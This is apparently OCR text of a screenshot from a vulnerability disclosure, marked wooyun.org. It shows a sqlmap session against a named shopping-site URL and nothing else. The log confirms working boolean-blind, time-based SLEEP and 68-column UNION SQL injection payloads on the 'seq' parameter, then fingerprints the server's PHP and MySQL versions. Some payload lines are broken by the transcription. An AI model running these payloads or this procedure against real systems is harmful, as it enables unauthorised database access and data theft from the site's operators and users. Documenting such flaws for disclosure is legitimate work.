 esktop\sqlmap>sqlmap.py -u "http://dev.koyimall.com/mall/view.htm
l?cate=GD1H0A&seq=199721" -p "seq"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:51:33
[13:51:33] [INFO] resuming back-end DBMS 'mysql'
[13:51:33] [INFO] testing connection to the target URL
[13:51:45] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: seq (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cate=GD1H0A&seq=199721 AND 9534=9534
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cate=GD1H0A&seq=199721 AND (SELECT * FROM (SELECT(SLEEP(5)))jKPS)
Type: UNION query
Title: Generic UNION query (NULL) - 68 columns
Payload: cate=GD1H0A&seq=-9722 UNION ALL SELECT CONCAT(0x716a7a7171,0x4f7561
485071775945 6f,0x71717a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:51:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
www.wooyun.org